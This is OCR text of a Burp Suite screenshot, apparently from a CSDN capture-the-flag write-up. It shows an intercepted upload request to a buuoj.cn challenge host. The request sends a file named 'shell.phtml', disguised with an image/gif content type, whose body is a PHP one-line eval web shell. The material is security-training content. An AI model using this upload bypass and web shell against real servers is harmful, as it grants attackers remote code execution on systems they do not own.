 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.10.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://b8f2e82b-e0dd-4c63-82a6-70d97e9cb4fc.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST / HTTP/1.1
2 Host: b8f2e82b-e0dd-4c63-82a6-70d97e9cb4fc.node4.buuoj.cn:81
3 Content-Length: 315
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://b8f2e82b-e0dd-4c63-82a6-70d97e9cb4fc.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRy0IvQ8PwMNBDFHM
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://b8f2e82b-e0dd-4c63-82a6-70d97e9cb4fc.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=17d8fe4c1eaf5-061439bdeff884-57b1a33-144000-17d8fe4c1ebe9a
14 Connection: close
15
16 ------WebKitFormBoundaryRy0IvQ8PwMNBDFHM
17 Content-Disposition: form-data; name="upload_file"; filename="shell.phtml"
18 Content-Type: image/gif
19
20 <?php @eval($_POST['X']);?>
21 ------WebKitFormBoundaryRy0IvQ8PwMNBDFHM
22 Content-Disposition: form-data; name="submit"
23
24 upload
25 ------WebKitFormBoundaryRy0IvQ8PwMNBDFHM--
26
? Search... 0 matches
CSDN @Dexret